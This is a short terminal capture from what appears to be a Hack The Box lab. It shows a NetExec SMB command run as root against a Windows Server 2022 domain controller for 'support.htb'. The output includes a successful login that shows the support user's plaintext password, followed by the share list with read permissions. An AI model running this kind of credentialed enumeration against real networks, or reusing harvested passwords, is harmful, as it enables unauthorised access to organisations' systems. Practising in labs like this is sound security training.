 ┌──(root㉿vbox)-[/tmp]
└─# nxc smb $ip -u support -p $p2 --shares
SMB         10.129.230.181  445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB         10.129.230.181  445    DC               [+] support.htb\support:Ironside47pleasure40Watchful
SMB         10.129.230.181  445    DC               [*] Enumerated shares
SMB         10.129.230.181  445    DC               Share           Permissions     Remark
SMB         10.129.230.181  445    DC               -----           -----------     ------
SMB         10.129.230.181  445    DC               ADMIN$                          Remote Admin
SMB         10.129.230.181  445    DC               C$                              Default share
SMB         10.129.230.181  445    DC               IPC$            READ            Remote IPC
SMB         10.129.230.181  445    DC               NETLOGON        READ            Logon server share
SMB         10.129.230.181  445    DC               support-tools   READ            support staff tools
SMB         10.129.230.181  445    DC               SYSVOL          READ            Logon server share